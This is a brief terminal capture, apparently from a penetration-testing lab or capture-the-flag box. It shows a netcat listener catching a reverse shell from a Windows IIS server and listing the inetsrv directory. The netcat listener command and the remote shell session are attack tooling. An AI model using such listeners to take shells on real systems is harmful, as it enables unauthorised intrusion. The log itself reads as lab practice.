 ~
(16:59:24)──> rlwrap -cAr nc -nvlp 9898
listening on [any] 9898 ...
ls
connect to [10.10.14.216] from (UNKNOWN) [10.129.108.215] 62782
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2023 10:27 AM config
d----- 12/27/2023 10:27 AM en
d----- 12/27/2023 10:27 AM en-US
-a---- 4/15/2025 5:47 PM 143360 appcmd.exe
-a---- 5/8/2021 1:16 AM 3940 appcmd.xml